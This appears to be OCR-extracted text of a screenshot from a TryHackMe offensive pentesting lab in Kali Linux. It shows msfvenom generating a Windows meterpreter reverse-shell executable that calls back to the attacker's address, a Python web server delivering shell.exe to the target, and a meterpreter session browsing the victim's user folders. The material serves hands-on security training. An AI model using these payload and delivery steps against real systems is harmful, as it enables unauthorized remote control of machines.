 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:35 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x23
tb~'
-rw-r--r-- 1 kali kali 4636672 Nov  4 08:57 'Offensive Pentesting Learning Path THM.c
tb~~'
-rw-r--r-- 1 kali kali 4542464 Nov  4 08:56 'Offensive Pentesting Learning Path THM.c
tb~~~'
-rw-r--r-- 1 kali kali    3399 Nov  4 09:13  PostView.ascx
-rwxrwxrwx 1 kali kali   27136 Nov  4 08:29  printspoofer.exe
-rw-r--r-- 1 kali kali   73802 Nov  5 08:20  shell.exe
-rwxr-xr-x 1 kali kali    5493 Nov  3 08:28  shell.phtml
-rwxr-xr-x 1 kali kali   35107 Nov  4 09:33  winPEAS.bat
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.4.52.203 LPORT=5555 -f exe >
Message.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payloa
d
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x23
RX packets 524  bytes 76417 (74.6 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 524  bytes 76417 (74.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.4.52.203  netmask 255.255.128.0  destination 10.4.52.203
inet6 fe80::4719:bdaa:d66e:f15e  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSP
EC)
RX packets 3075  bytes 3596065 (3.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2730  bytes 262070 (255.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.234.128 - - [05/Nov/2021 08:22:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.234.128 - - [05/Nov/2021 08:22:13] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x17
meterpreter > dir
Listing: C:\Users
=================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40777/rwxrwxrwx   8192  dir   2019-08-03 14:15:04 -0400  .NET v4.5
40777/rwxrwxrwx   8192  dir   2019-08-03 14:15:04 -0400  .NET v4.5 Classic
40777/rwxrwxrwx   8192  dir   2019-08-03 13:43:51 -0400  Administrator
40777/rwxrwxrwx   0     dir   2013-08-22 10:48:41 -0400  All Users
40555/r-xr-xr-x   8192  dir   2013-08-22 09:36:16 -0400  Default
40777/rwxrwxrwx   0     dir   2013-08-22 10:48:41 -0400  Default User
40555/r-xr-xr-x   4096  dir   2013-08-22 09:36:16 -0400  Public
100666/rw-rw-rw-  174   fil   2013-08-22 11:39:32 -0400  desktop.ini
40777/rwxrwxrwx   8192  dir   2019-08-04 14:54:52 -0400  jeff
meterpreter > cd Admi